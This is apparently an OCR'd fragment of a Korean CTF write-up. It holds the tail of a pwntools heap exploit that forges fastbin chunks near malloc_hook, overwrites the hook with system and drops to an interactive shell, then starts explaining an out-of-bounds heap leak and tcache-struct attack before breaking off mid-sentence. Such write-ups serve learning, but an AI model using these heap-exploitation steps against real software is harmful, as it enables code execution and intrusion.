
buy(3,p64(0x71)*4+p64(malloc_hook-35))

buy(1,'')

gold()

gold()

gold()

my_item(0x60,'A'*3+p64(system))

gold()

print(binsh)

p.interactive()
Assignment
oob 취약점을 통해서 원하는 주소에 할당받은 힙 주소를
저장 할 수 있고 이를 통해서 count 부분에 heap주소를
남겨서 heapbase leak을 한다. 이제 heap의 주소와의
오프셋을 계산해서 tcache perthread structer에 stde
rr쪽 주소를 남기고(남길 때 0x20 부분에는 stderr, 0x30
부분에는 tcache 영역 주소를 주었다) heap leak을 할때